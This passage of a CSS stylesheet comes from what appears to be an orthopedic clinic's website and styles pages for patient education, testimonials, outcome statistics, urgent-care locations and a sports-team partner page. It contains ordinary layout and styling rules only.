  top: 15px !important;
  left: 5px !important;
  overflow: hidden !important;
  padding: 5px;
}

.gm-style-iw p, .gm-style-iw h3, .gm-style-iw a {
  line-height: 1;
}

.gm-style-iw div {
  overflow: hidden !important;
  height: 120px;
  width: 200px;
}

.our-partners {
  margin-top: 5rem;
}

.our-partners .partners-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.our-partners .partners-header .horizontal-line {
  border-top: 1px solid #D8D8D8;
  min-width: 50%;
  -webkit-box-flex: 2;
      -ms-flex-positive: 2;
          flex-grow: 2;
  margin-top: 25px;
  margin-left: 20px;
}

.our-partners p.partner-name {
  margin: 0;
  padding-bottom: 5px;
  font-weight: bold;
}

.patient-education .Viewmedica iFrame {
  margin: 20px 0;
  width: 100%;
}

.patient-education .Viewmedica.Viewmedica--eight.Viewmedica--1 {
  width: 100%;
}

.patient-education ul li {
  list-style: none;
  top: unset;
  -webkit-column-break-inside: avoid;
          break-inside: avoid;
  -webkit-break-inside: avoid;
  page-break-inside: avoid;
}

.patient-education .resources-links ul {
  padding: 5px;
}

@media (max-width: 768px) {
  .patient-education .resources-links {
    column-count: 2;
    -webkit-column-count: 2;
  }
  .patient-education .resources-links li {
    word-break: break-word;
    font-size: 10px;
    -webkit-column-break-inside: avoid;
            break-inside: avoid;
    -webkit-break-inside: avoid;
    page-break-inside: avoid;
  }
}

article {
  max-width: 100%;
}

@media screen and (max-width: 767px) {
  .single-tco_physician .block.collapse-panel > div {
    width: 100% !important;
  }
}

.location-card a.location-link {
  background: none;
  text-decoration: none;
}

.location-card h2 {
  color: #1C68A5;
  border: none;
}

.archive-services-template .service-card h3 {
  text-align: center;
  width: 100%;
}

.archive-services-template .service-card p {
  text-align: center;
  width: 100%;
}

.post-type-archive-tco_specialty h2.specialty-group-title {
  display: block;
  width: 100%;
  margin: 2.4rem 0 1.2rem;
  font-weight: 500;
  position: relative;
}

.post-type-archive-tco_specialty h2.specialty-group-title span {
  display: inline-block;
  position: relative;
  z-index: 2;
  background: white;
}

.post-type-archive-tco_specialty h2.specialty-group-title:after {
  content: '';
  display: block;
  height: 0.1rem;
  width: 100%;
  background: #404041;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}

div.patient-testimonial.is-teaser p.date {
  top: 0;
  margin-bottom: 12px;
}

div.patient-testimonial.is-teaser h2 {
  color: #1C68A5;
}

.filter-header {
  color: #1C68A5;
}

@media screen and (max-width: 768px) {
  .mobile-collapse.testimonial-filters {
    padding-bottom: 2rem;
  }
}

div.testimonial-pagination-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

div.testimonial-pagination-wrapper a,
div.testimonial-pagination-wrapper span {
  border-radius: 0.4rem;
}

@media screen and (max-width: 768px) {
  div.testimonial-pagination-wrapper a {
    display: none;
  }
  div.testimonial-pagination-wrapper a:nth-of-type(1), div.testimonial-pagination-wrapper a:nth-of-type(2), div.testimonial-pagination-wrapper a:nth-of-type(3),
  div.testimonial-pagination-wrapper a:nth-of-type(4) div.testimonial-pagination-wrapper a:last-of-type {
    display: block;
  }
}

.post-type-archive-tco_therapist h6 {
  font-size: 14px;
  line-height: 2rem;
}

.post-type-archive-tco_therapist h6 em {
  font-size: 12px;
}

.about-page-template h3,
.about-page-template h4 {
  color: #1C68A5;
}

.about-page-template p.highlighted-copy {
  text-transform: uppercase;
}

.about-page-template p.highlighted-copy span {
  color: #1C68A5;
}

.no-sidebar-2018-template h2,
.no-sidebar-2018-template h3,
.no-sidebar-2018-template h4 {
  color: #1C68A5;
}

.no-sidebar-2018-template h4 {
  font-size: 1.6rem;
}

.no-sidebar-2018-template .two-image-copy-wrapper {
  margin: 3rem 0;
}

.no-sidebar-2018-template .two-image-copy-wrapper:first-of-type {
  margin-top: 0;
}

.no-sidebar-2018-template .two-image-copy-wrapper:last-of-type {
  margin-bottom: 0;
}

.no-sidebar-2018-template .two-image-copy-wrapper h3 {
  width: 100%;
  text-align: center;
  color: #1C68A5;
  margin: 0;
}

.no-sidebar-2018-template .two-image-copy-wrapper p {
  text-align: center;
  width: 100%;
  padding: 0 15%;
  text-align: center;
}

.no-sidebar-2018-template .two-image-copy-wrapper .image-left {
  padding-right: 2rem;
}

@media screen and (max-width: 768px) {
  .no-sidebar-2018-template .two-image-copy-wrapper .image-left {
    padding-right: 0;
    margin-bottom: 2rem;
  }
}

.no-sidebar-2018-template .two-image-copy-wrapper .image-right {
  padding-left: 2rem;
}

@media screen and (max-width: 768px) {
  .no-sidebar-2018-template .two-image-copy-wrapper .image-right {
    padding-left: 0;
  }
}

.no-sidebar-2018-template .latest-articles-wrapper {
  margin: 4rem -1rem 0;
}

@media screen and (max-width: 768px) {
  .no-sidebar-2018-template .latest-articles-wrapper > .grid_col:last-of-type {
    margin: 3rem 0 0;
  }
}

.no-sidebar-2018-template .latest-articles-wrapper h3 {
  width: 100%;
  text-align: center;
  color: #1C68A5;
  margin: 0 0 2rem;
}

.no-sidebar-2018-template .latest-articles-wrapper .image-wrapper {
  display: block;
  width: 100%;
  padding-top: 50%;
  position: relative;
}

.no-sidebar-2018-template .latest-articles-wrapper .image-wrapper img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100%;
}

.no-sidebar-2018-template .latest-articles-wrapper h4 {
  width: 100%;
  text-align: center;
  color: #4e8797;
  margin: 0 0 1rem;
}

.no-sidebar-2018-template .latest-articles-wrapper p {
  width: 100%;
  text-align: center;
  margin: 0 0 2rem;
}

.no-sidebar-2018-template .latest-articles-wrapper a {
  display: block;
  text-align: center;
  color: #4e8797;
  font-size: 14px;
}

.no-sidebar-2018-template .latest-articles-wrapper > .grid_col {
  padding: 0 1rem;
}

.no-sidebar-2018-template img.top-places-to-work {
  max-width: 10rem;
  height: auto;
  float: right;
}

@media screen and (max-width: 768px) {
  .no-sidebar-2018-template img.top-places-to-work {
    margin: 2rem 0 0;
    float: none;
  }
}

.community-section .grid-row-1 {
  margin: 0 -1rem;
}

.community-section .grid_col img {
  display: block;
  width: 100%;
  height: auto;
  max-width: 12.5rem;
}

.contact-page-template h3 {
  color: #1C68A5;
}

.contact-page-template h4 {
  margin: 1rem 0 0;
  font-weight: bold;
}

.contact-page-template .payment-address h4 {
  font-weight: bold;
  font-size: 1.4rem;
  line-height: 2rem;
  margin: 1rem 0 0.5rem;
}

.contact-page-template .payment-address h4:first-of-type {
  margin-top: 0;
}

.contact-page-template .payment-address p {
  margin: 0;
}

.CookieDeclarationTableCell {
  line-height: 1.5 !important;
}

.bmac-prp-template h3 {
  color: #1C68A5;
}

.bmac-prp-template ul.faq-accordion-list {
  margin: 0;
  padding: 0;
}

.bmac-prp-template ul.faq-accordion-list > li {
  list-style: none;
  padding: 1rem 0;
  border-bottom: 0.1rem solid #7d8787;
  margin: 0;
}

.bmac-prp-template ul.faq-accordion-list p {
  position: relative;
}

.bmac-prp-template ul.faq-accordion-list p.open span.accordion-triangle {
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.bmac-prp-template ul.faq-accordion-list p span.accordion-triangle {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(-90deg);
      -ms-transform: translateY(-50%) rotate(-90deg);
          transform: translateY(-50%) rotate(-90deg);
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #1C68A5;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.bmac-prp-template ul.faq-accordion-list .faq-content {
  display: none;
}

.hs-physicals {
  margin-top: -2rem;
}

.hs-physicals .h1 {
  text-transform: uppercase;
}

.hs-physicals .schedule-container {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 32px;
}

@media screen and (max-width: 1000px) {
  .hs-physicals .schedule-container {
    grid-template-columns: 1fr;
  }
}

.hs-physicals .schedule-container .map img {
  width: 100%;
}

@media screen and (max-width: 1000px) {
  .hs-physicals .schedule-container .map img {
    max-width: 400px;
  }
}

.hs-physicals .schedule-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.hs-physicals .schedule-list__item {
  border-top: 1px solid #D8D8D8;
  padding: 2rem 0 2rem 1rem;
}

.hs-physicals .schedule-list__date {
  font-weight: bold;
}

.hs-physicals .schedule-list p {
  margin-bottom: 1rem;
}

.hs-physicals .schedule-list p:last-child {
  margin-bottom: 0;
}

.quality-outcomes-template h3 {
  width: 100%;
  color: #1C68A5;
}

.quality-outcomes-template h3.is-primary-background {
  padding: 0.5rem;
  -ms-flex-item-align: start;
      align-self: flex-start;
  color: #ffffff;
}

.quality-outcomes-template .patient-satisfaction-wrapper,
.quality-outcomes-template .outcomes-wrapper {
  padding-right: 20px;
}

@media screen and (max-width: 768px) {
  .quality-outcomes-template .patient-satisfaction-wrapper,
  .quality-outcomes-template .outcomes-wrapper {
    padding-right: 0;
  }
}

.quality-outcomes-template .outcomes-wrapper {
  margin: 3rem 0;
}

.quality-outcomes-template .outcomes-wrapper p {
  margin: 0;
}

.quality-outcomes-template .video-wrapper {
  padding-top: 40px;
  padding-left: 50px;
}

@media screen and (max-width: 768px) {
  .quality-outcomes-template .video-wrapper {
    padding-left: 0;
  }
}

.quality-outcomes-template .patient-statistics-wrapper {
  padding-left: 2rem;
}

.quality-outcomes-template .patient-statistics-wrapper:first-of-type {
  margin-bottom: 0;
}

.quality-outcomes-template .patient-statistics-wrapper:last-of-type p {
  margin: 0;
}

@media screen and (max-width: 768px) {
  .quality-outcomes-template .patient-statistics-wrapper {
    padding-left: 0;
  }
  .quality-outcomes-template .patient-statistics-wrapper:first-of-type {
    margin-bottom: 0;
    padding-top: 0;
  }
}

.quality-outcomes-template .patient-statistics-wrapper h4 {
  width: 100%;
  color: #1C68A5;
  font-weight: bold;
  font-size: 3.8rem;
  margin-bottom: 0.5rem;
}

.quality-outcomes-template .patient-statistics-wrapper p {
  text-transform: uppercase;
  font-size: 1.4rem;
  width: 100%;
  padding-right: 40%;
}

@media screen and (max-width: 768px) {
  .quality-outcomes-template .patient-statistics-wrapper p {
    padding-right: 0;
  }
}

.quality-outcomes-template .submit-outcome-results-wrapper {
  margin: 2rem 0;
}

.quality-outcomes-template .submit-outcome-results-wrapper > .grid_col {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.quality-outcomes-template .submit-outcome-results-wrapper h4 {
  color: #1C68A5;
  width: 100%;
  text-align: center;
  margin-bottom: 2rem;
}

.quality-outcomes-template .statistics-highlights-wrapper {
  margin: 0 -1rem;
}

.quality-outcomes-template .statistics-highlights-wrapper > .grid {
  margin: 1rem 0;
  padding: 0 1rem;
}

.quality-outcomes-template .statistic-highlight-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 150px;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-title {
  color: #1C68A5;
  width: 100%;
  margin-bottom: 0.6rem;
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-subtitle {
  width: 100%;
  margin: 0;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-italicized {
  width: 100%;
  font-style: italic;
  margin-bottom: 1rem;
  line-height: 1;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-snowflake .statistic-italicized {
  margin-bottom: 8px;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-snowflake {
  width: 100%;
  margin-top: auto;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon-header {
  width: 100%;
  color: #1C68A5;
  margin: 0;
}

.quality-outcomes-template .statistic-highlight-wrapper div.icon-copy-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 0.8rem;
}

.quality-outcomes-template .statistic-highlight-wrapper div.icon-copy-wrapper.no-icon-title-variant {
  margin-top: 1.8rem;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-copy {
  font-size: 30px;
  font-weight: bold;
  color: #1C68A5;
  margin: 0;
  top: 0;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon {
  width: 30px;
  height: 30px;
  display: inline-block;
  margin-right: 0.4rem;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.ankle {
  background: url("icons/gray/icon_ankle_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.golf {
  background: url("icons/gray/icon_golf_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.month {
  background: url("icons/gray/icon_month_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.hand-right {
  background: url("icons/gray/icon_right-hand_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.hand-left {
  background: url("icons/gray/icon_left-hand_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.running {
  background: url("icons/gray/icon_running_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.jumping {
  background: url("icons/gray/icon_jumping_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.arrow-up {
  background: url("icons/gray/icon_arrow-up_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.twisting {
  background: url("icons/gray/icon_twisting_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.sitting {
  background: url("icons/gray/icon_sitting_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.rising {
  background: url("icons/gray/icon_rising_@2.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.stairs {
  background: url("icons/gray/icon_stairs.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.down-arrow {
  background: url("icons/gray/icon_downarrow.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-icon.thumbs-up {
  background: url("icons/gray/icon_thumbsup.png") center center/contain no-repeat;
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-disclaimer {
  width: 100%;
  margin: 0;
  height: 1.6rem;
}

@media screen and (max-width: 768px) {
  .quality-outcomes-template .statistic-highlight-wrapper .statistic-disclaimer {
    height: auto;
  }
}

.quality-outcomes-template .statistic-highlight-wrapper .statistic-title.stats_link a {
  padding-top: 20px;
}

.quality-outcomes-template .download-practice-results-wrapper {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 3rem 0;
}

.quality-outcomes-template .testimonial-wrapper {
  margin: 3rem 0;
}

.quality-outcomes-template .testimonial-wrapper h3 {
  width: 100%;
  text-align: center;
  color: #7d8787;
  font-style: italic;
  font-size: 2.8rem;
}

.quality-outcomes-template .testimonial-wrapper h3 span {
  color: #4e8797;
}

.quality-outcomes-template .testimonial-wrapper p {
  font-size: 20px;
  color: #7d8787;
  margin: 0;
  text-align: right;
  width: 100%;
}

.quality-outcomes-template .latest-articles-wrapper {
  margin: 4rem -1rem 0;
}

@media screen and (max-width: 768px) {
  .quality-outcomes-template .latest-articles-wrapper > .grid_col:last-of-type {
    margin: 3rem 0 0;
  }
}

.quality-outcomes-template .latest-articles-wrapper h3 {
  width: 100%;
  text-align: center;
  color: #4e8797;
  margin: 0 0 2rem;
}

.quality-outcomes-template .latest-articles-wrapper .image-wrapper {
  display: block;
  width: 100%;
  padding-top: 50%;
  position: relative;
}

.quality-outcomes-template .latest-articles-wrapper .image-wrapper img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 100%;
}

.quality-outcomes-template .latest-articles-wrapper h4 {
  width: 100%;
  text-align: center;
  color: #4e8797;
  margin: 0 0 1rem;
}

.quality-outcomes-template .latest-articles-wrapper p {
  width: 100%;
  text-align: center;
  margin: 0 0 2rem;
}

.quality-outcomes-template .latest-articles-wrapper a {
  display: block;
  text-align: center;
  color: #4e8797;
  font-size: 14px;
}

.quality-outcomes-template .latest-articles-wrapper > .grid_col {
  padding: 0 1rem;
}

.quality-outcomes-template .button-color {
  background: #aacae6;
  color: #000;
}

.quality-outcomes-template .button-color:hover {
  background: #1C68AE;
}

@media (min-width: 1024px) {
  .quality-outcomes-template .grid .is-patient-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding-top: 2rem;
  }
  .quality-outcomes-template .grid .is-patient-block h4 {
    width: auto;
    padding-right: 10px;
    font-size: 4.8rem;
  }
  .quality-outcomes-template .grid .is-patient-block p {
    padding-right: 10px;
    top: 0.5rem;
  }
}

form.comeback-story-form ul li.first-name-field,
form.comeback-story-form ul li.last-name-field {
  width: 50%;
}

.comeback-story-template h3 {
  margin: 0;
  color: #1C68A5;
}

.comeback-story-contents {
  text-align: center;
  margin-bottom: 20px;
}

.comeback-story-main {
  text-align: center;
}

.comeback-story-main h3 {
  padding-top: 60px;
}

@media screen and (max-width: 768px) {
  .comeback-story-contents, .comeback-story-main {
    text-align: left;
  }
  .comeback-story-main h3 {
    padding-top: 10px;
  }
}

.page-ortho {
  font-family: "Gotham SSm A", "Gotham SSm B", sans-serif;
}

.page-ortho p,
.page-ortho ul,
.page-ortho ol,
.page-ortho li,
.page-ortho h1,
.page-ortho h2,
.page-ortho h3,
.page-ortho h4,
.page-ortho h5,
.page-ortho h6,
.page-ortho a,
.page-ortho .button,
.page-ortho .menu > li.is-button a,
.menu > li.is-button .page-ortho a {
  font-family: "Gotham SSm A", "Gotham SSm B", sans-serif;
}

.page-ortho p,
.page-ortho ul,
.page-ortho ol,
.page-ortho li {
  font-size: 16px;
  color: #666565;
}

.page-ortho .ortho-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 8px;
}

.page-ortho .header-image {
  width: 220px;
}

@media screen and (max-width: 768px) {
  .page-ortho .header-image {
    width: 128px;
  }
}

.page-ortho .header-buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 8px;
}

@media screen and (max-width: 768px) {
  .page-ortho .header-buttons {
    gap: 8px;
  }
}

.page-ortho .header-button {
  text-transform: uppercase;
  font-weight: 600;
  margin: 0;
}

@media screen and (max-width: 768px) {
  .page-ortho .header-button {
    font-size: 11px;
    width: 76px;
    padding: 0.5rem 0;
    white-space: normal;
    line-height: 1.3;
    letter-spacing: .05rem;
  }
}

.page-ortho .section-carousel .container {
  padding-bottom: 0;
}

.page-ortho .ortho-carousel {
  margin-bottom: 0;
}

.page-ortho .ortho-carousel--desktop {
  display: none;
}

@media screen and (min-width: 768px) {
  .page-ortho .ortho-carousel--desktop {
    display: block;
  }
}

.page-ortho .ortho-carousel--mobile {
  display: block;
}

@media screen and (min-width: 768px) {
  .page-ortho .ortho-carousel--mobile {
    display: none;
  }
}

.page-ortho .ortho-carousel--mobile .slick-dots {
  display: block !important;
  bottom: 10px;
}

.page-ortho .urgent-care {
  background-color: #E6E7E6;
  color: #7d8787;
  font-size: 18px;
  height: auto;
}

.page-ortho .urgent-care .container {
  padding: 2rem 1rem;
}

@media screen and (min-width: 768px) {
  .page-ortho .urgent-care .container {
    padding: 4rem;
  }
}

.page-ortho .urgent-care .heading {
  color: #666666;
  font-size: 24px;
  font-weight: 700;
  line-height: 1.1;
}

.page-ortho .urgent-care p {
  font-size: 18px;
}

.page-ortho .locations-section .container {
  padding: 32px 0;
}

.page-ortho .locations-section .heading,
.page-ortho .locations-section .ouc-heading {
  color: #666666;
  font-size: 24px;
  font-weight: 700;
  line-height: 1.1;
}

.page-ortho .locations-section .ouc-heading {
  color: #DA0D44;
  font-size: 22px;
}

.page-ortho .locations {
  display: grid;
  grid-template-columns: 1fr;
  gap: 32px;
  padding: 0;
  margin: 32px 0 0 0;
  text-align: center;
}

@media screen and (min-width: 768px) {
  .page-ortho .locations {
    grid-template-columns: repeat(2, 1fr);
    text-align: left;
  }
}

@media screen and (min-width: 1000px) {
  .page-ortho .locations {
    grid-template-columns: repeat(4, 1fr);
  }
}

.page-ortho .location {
  font-family: "Gotham SSm A", "Gotham SSm B", sans-serif;
  font-size: 18px;
  color: #1C68A5;
  text-decoration: none;
}

.page-ortho .location:hover {
  color: #7d8787;
}

.page-ortho .location .location-name {
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.page-ortho .location .location-address {
  margin-bottom: 10px;
  font-weight: 300;
}

.page-ortho .location-ouc_container, .page-ortho .location-ouc-closed_container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 4px;
}

@media screen and (min-width: 768px) {
  .page-ortho .location-ouc_container, .page-ortho .location-ouc-closed_container {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}

.page-ortho .location-ouc_left, .page-ortho .location-ouc-closed_left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.page-ortho .location-ouc_left img, .page-ortho .location-ouc-closed_left img {
  width: 23px !important;
  height: 23px !important;
}

.page-ortho .location-ouc_left p, .page-ortho .location-ouc-closed_left p {
  color: #DA0D44;
  font-weight: bold;
  font-size: 1rem;
  text-transform: uppercase;
  margin-bottom: 0 !important;
  top: unset;
}

.page-ortho .location-ouc_right, .page-ortho .location-ouc-closed_right {
  margin-left: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.page-ortho .location-ouc_right p, .page-ortho .location-ouc-closed_right p {
  color: #DA0D44;
  font-weight: bolder;
  font-size: 2rem;
  margin-bottom: 0 !important;
  top: unset;
}

.page-ortho .location-ouc_right p span, .page-ortho .location-ouc-closed_right p span {
  display: inline-block;
}

.page-ortho .location-ouc_wait-time-number, .page-ortho .location-ouc_wait-time-number-closed, .page-ortho .location-ouc-closed_wait-time-number, .page-ortho .location-ouc-closed_wait-time-number-closed {
  font-size: 2.2rem;
  margin-right: -3px;
}

.page-ortho .when-ready-container {
  background-color: #1C68A5;
  padding: 12px 24px 24px 24px;
}

@media screen and (min-width: 1000px) {
  .page-ortho .when-ready-container {
    padding: 18px 32px 32px 32px;
  }
}

.page-ortho .when-ready-container .heading {
  color: white;
  font-weight: 600;
  font-size: 24px;
  margin-bottom: 24px;
  line-height: 1;
}

.page-ortho .when-ready-content-container {
  display: grid;
  grid-template-columns: 1fr;
  gap: 32px;
}

@media screen and (min-width: 1000px) {
  .page-ortho .when-ready-content-container {
    grid-template-columns: 1fr 1fr;
  }
}

.page-ortho .when-ready-content {
  background-color: white;
  padding: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
}

.page-ortho .when-ready-content p {
  color: #666666;
}

@media screen and (min-width: 1000px) {
  .page-ortho .when-ready-content {
    padding: 16px 24px;
  }
}

.page-ortho .when-ready-content ul {
  padding-left: 24px;
}

.page-ortho .when-ready-content .cta {
  margin: auto;
}

@media screen and (min-width: 1000px) {
  .page-ortho .when-ready-content .cta {
    margin: auto 0 0 0;
  }
}

.page-ortho .when-ready-content .button, .page-ortho .when-ready-content .menu > li.is-button a, .menu > li.is-button .page-ortho .when-ready-content a {
  font-weight: 600;
  margin: 0;
  border-radius: 100px;
  text-transform: uppercase;
}

.page-ortho .footer-section {
  background-color: #D9DBDC;
  margin-top: 32px;
}

.page-ortho .footer-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  gap: 16px;
  padding: 4rem 0;
}

@media screen and (min-width: 1000px) {
  .page-ortho .footer-container {
    padding: 1rem 0;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-align: normal;
        -ms-flex-align: normal;
            align-items: normal;
  }
}

.page-ortho .footer-container .footer-logo {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.page-ortho .footer-container .footer-logo img {
  width: 180px;
}

@media screen and (min-width: 1000px) {
  .page-ortho .footer-container .footer-logo img {
    width: 200px;
  }
}

.page-ortho .footer-container .footer-copyright {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  margin: 0;
  font-size: 12px;
}

@media screen and (min-width: 1000px) {
  .page-ortho .footer-container .footer-copyright {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    font-size: 14px;
  }
}

.page-ortho .footer-container .footer-phone {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

@media screen and (min-width: 1000px) {
  .page-ortho .footer-container .footer-phone {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

.page-ortho .footer-container .footer-phone a {
  text-decoration: none;
  font-family: "Gotham SSm A", "Gotham SSm B", sans-serif;
  font-weight: 600;
}

.page-ortho .footer-container .footer-phone p {
  margin: 0;
  font-size: 24px;
}

.page-ortho .sticky {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 100;
  background-color: white;
}

.page-vikings .vikings-header {
  max-width: 144rem;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 1.9rem;
  margin-bottom: 1.9rem;
}

.page-vikings .vikings-header img {
  width: 26.6rem;
  height: 4.4rem;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.page-vikings .vikings-banner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #4D2784;
  margin: auto;
}

.page-vikings .vikings-banner .banner-image {
  width: 100%;
  max-width: 144rem;
  margin: auto;
}

.page-vikings .vikings-contentBox {
  max-width: 120rem;
  margin: auto;
  padding: 2rem;
  text-align: center;
  margin-top: 3rem;
}

.page-vikings .vikings-contentBox p {
  font-size: 1.6rem;
  line-height: 2.8rem;
}

@media (max-width: 767px) {
  .page-vikings .vikings-contentBox-desktop {
    display: none;
  }
}

@media (min-width: 768px) {
  .page-vikings .vikings-contentBox-mobile {
    display: none;
  }
}

.page-vikings .vikings-steps {
  max-width: 120rem;
  margin: auto;
  padding: 2rem;
  text-align: center;
  margin-bottom: 3rem;
}

.page-vikings .vikings-steps img {
  max-width: 100%;
  -o-object-fit: scale-down;
     object-fit: scale-down;
}

.page-vikings .vikings-contact {
  max-width: 144rem;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 6rem;
}

.page-vikings .vikings-contact-left, .page-vikings .vikings-contact-right {
  -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
  -ms-flex-item-align: end;
      align-self: flex-end;
}

.page-vikings .vikings-contact-left img {
  max-width: 100%;
  max-height: 128.8rem;
}

.page-vikings .vikings-contact-right {
  background-color: #D9D9D933;
  padding: 4.1rem;
}

.page-vikings .vikings-contact-right h3 {
  font-size: 2.6rem;
  font-weight: 800;
  color: #000;
  text-transform: uppercase;
  margin-bottom: 2.5rem;
}

.page-vikings .vikings-contact-right .gform_confirmation_wrapper * {
  color: #000 !important;
}

@media (max-width: 767px) {
  .page-vikings .vikings-contact {
    margin-top: 0rem;
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
  .page-vikings .vikings-contact h3 {
    text-align: center;
  }
  .page-vikings .vikings-contact-left, .page-vikings .vikings-contact-right {
    -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    -ms-flex-item-align: auto;
        align-self: auto;
  }
  .page-vikings .vikings-contact-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .page-vikings .vikings-contact-right .gform_confirmation_wrapper * {
    text-align: center !important;
  }
}

.page-vikings .vikings-form textarea {
  padding: 10px;
}

